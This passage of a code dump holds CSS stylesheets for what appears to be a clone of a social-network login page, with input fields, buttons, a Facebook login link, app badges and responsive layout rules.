  letter-spacing: 0em;
  text-align: left;
  color: #737373;
  align-items: center;
}
</file>
<file: dop/style.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: 'Roboto', sans-serif;
}

.btn_href {
  border: none;
  background-color: white;
  font-size: 16px;
  color: blue;
  cursor: pointer;
}

.input-num {
  padding: 7px;
  width: 100%;
  display: flex;
  border: solid rgb(225, 225, 225) 1.5px;
  width: 250px;
  height: 35px;
  border-radius: 3px;
  padding-left: 9px;
  margin-bottom: 7px;
}

.btn {
  width: 252px;
  height: 32px;
  border: solid rgb(225, 225, 225) 0px;
  color: #fff;
  background-color: #0095f6;
  border-radius: 8px;
  opacity: 70%;
  margin-bottom: 15px;
}

.btn:hover {
  background-color: #0083f6;
}

.cont {
  border: solid rgb(225, 225, 225) 1px;
  margin-top: 5%;

  text-align: center;
  justify-content: center;
}

.qqq {
  display: flex;
  gap: 15px;
  text-align: center;
  justify-content: center;
  flex-wrap: wrap;
  margin-bottom: 10px;
}

.odsa {
  font-size: 12px;
  line-height: 16px;
  letter-spacing: 0em;
  text-align: left;
  color: #737373;
  align-items: center;
}

.ee {
  display: flex;
  text-align: center;
  justify-content: center;
}

.Verified {
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0em;
  text-align: left;
  color: #737373;
  margin: 0 auto;
  align-items: center;
}

.ss {
  display: flex;
  text-align: center;
  justify-content: center;
  margin-bottom: 20px;
  gap: 5px;
}
.enss {
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0em;
  text-align: left;
  color: #737373;
  align-items: center;
}

.asad {
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0em;
  text-align: left;
  color: #737373;
  align-items: center;
  transform: rotate(90deg);
}

.ds {
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0em;
  text-align: left;
  color: #737373;
  align-items: center;
}
</file>
<file: css.css>
* {
  padding: 0;
  margin: 0;
  box-sizing: content-box;
  font-family: 'Roboto', sans-serif;
}

.pict {
  width: 380px;
  height: 580px;
}

main {
  margin: 25px auto;
  display: flex;
}

.pole {
  width: 350px;
  height: 398px;
  border: solid rgb(225, 225, 225) 1px;
  margin-top: 5%;
  margin-left: 25px;
  text-align: center;
  justify-content: center;
}

.pict2 {
  height: 90px;
  width: 170px;
}

.inp {
  display: flex;
  border: solid rgb(225, 225, 225) 1.5px;
  width: 250px;
  height: 35px;
  border-radius: 3px;
  padding-left: 9px;
  /* background-color: rgb(169, 169, 169); */
}

.inp::placeholder {
  color: rgb(134, 134, 134);
  font-size: smaller;
}

.inp:focus {
  outline: none;
}

.inp2 {
  display: flex;
  border: solid rgb(225, 225, 225) 1.5px;
  width: 250px;
  height: 35px;
  border-radius: 3px;
  margin-top: 5px;
  margin-bottom: 20px;
  padding-left: 9px;
  /* background-color: rgb(169, 169, 169); */
}

.inp2::placeholder {
  color: rgb(134, 134, 134);
  font-size: smaller;
}

.inp2:focus {
  outline: none;
}

.first_button {
  width: 252px;
  height: 32px;
  border: solid rgb(225, 225, 225) 0px;
  color: #fff;
  background-color: #0095f6;
  border-radius: 8px;
  opacity: 70%;
  /* margin-top: 5px; */
}

.first_button:hover {
  background-color: #0083f6;
}

.delitel {
  margin-top: 15px;
  display: flex;
  align-items: center;
}

.first_hr {
  width: 100px;
  height: 0px;
  display: flex;
}

.second_hr {
  width: 100px;
  height: 0px;
  display: flex;
  margin-left: 5%;
}

.first_p {
  margin-left: 5%;
  color: #737373;
}

.face {
  display: flex;
  align-items: center;
  color: #385185;
  margin-top: 25px;
}

.second_p {
  font-size: 14px;
  padding-left: 5px;
}

.facebook {
  width: 15px;
  height: 15px;
}

.third_p {
  font-size: 11px;
  color: #00376b;
  margin: 20px;
}

.pole2 {
  width: 350px;
  height: 60px;
  margin-top: 10px;
  border: solid rgb(225, 225, 225) 1px;
  margin-left: 25px;
  display: flex;
  text-align: center;
  justify-content: center;
}

.fourth_p {
  color: #000000;
  font-size: 14px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.fiveth_p {
  color: #0095f6;
  font-size: 14px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding-left: 5px;
}

.app {
  text-align: center;
  padding-top: 5%;
  margin-left: 20px;
}

.sad {
  color: #000000;
  font-size: 14px;
}

.googl {
  width: 130px;
  height: 40px;
  margin-right: 5px;
}

.micro {
  width: 110px;
  height: 42px;
}

@media (max-width: 768px) {
  .pic {
    display: none;
  }

  .pole {
    margin-left: 0px;
  }

  .pole2 {
    margin-left: 0px;
  }

  .app {
    margin-left: 0px;
  }
}

@media (max-width: 390px) {
  .pic {
    display: none;
  }

  .pole {
    margin-left: 0px;
    border: none;
    margin-top: 0px;
  }

  .pole2 {
    margin-left: 0px;
    border: none;
    margin-top: 0px;
  }

  .app {
    margin-left: 0px;
    border: none;
  }
}

/* .words {
  display: flex;
  gap: 15px;
  text-align: center;
  justify-content: center;
  flex-wrap: wrap;
  margin-bottom: 10px;
  align-items: center;
} */

.qqq {
  display: flex;
  gap: 15px;
  text-align: center;
  justify-content: center;
  flex-wrap: wrap;
  margin-bottom: 10px;
}

.odsa {
  font-size: 12px;
  line-height: 16px;
  letter-spacing: 0em;
  text-align: left;
  color: #737373;
  align-items: center;
}

.ee {
  display: flex;
  text-align: center;
  justify-content: center;
}

.Verified {
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0em;
  text-align: left;
  color: #737373;
  margin: 0 auto;
  align-items: center;
}

.ss {
  display: flex;
  text-align: center;
  justify-content: center;
  margin-bottom: 20px;
  gap: 5px;
}

.enss {
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0em;
  text-align: left;
  color: #737373;
  align-items: center;
}

.asad {
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0em;
  text-align: left;
  color: #737373;
  align-items: center;
  transform: rotate(90deg);
}

.ds {
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0em;
  text-align: left;
  color: #737373;
  align-items: center;
}
</file>
